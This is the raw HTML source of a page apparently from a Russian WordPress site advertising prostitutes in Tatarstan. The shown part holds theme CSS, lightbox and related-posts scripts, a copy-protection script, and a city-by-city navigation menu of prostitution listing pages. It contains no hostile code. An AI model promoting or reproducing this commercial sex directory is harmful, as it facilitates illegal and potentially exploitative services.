.inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/posts/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=150' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '150';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9B%D0%B0%D0%B9%D0%BC%D0%B0';
	window._zem_rp_post_tags = ['%3F%3F%3F%3F%3F%3F%3F+%3F%3F%3F%3F%3F%3F', 'tabl', 'alt', 'color', 'center', 'a', '46'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-150 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
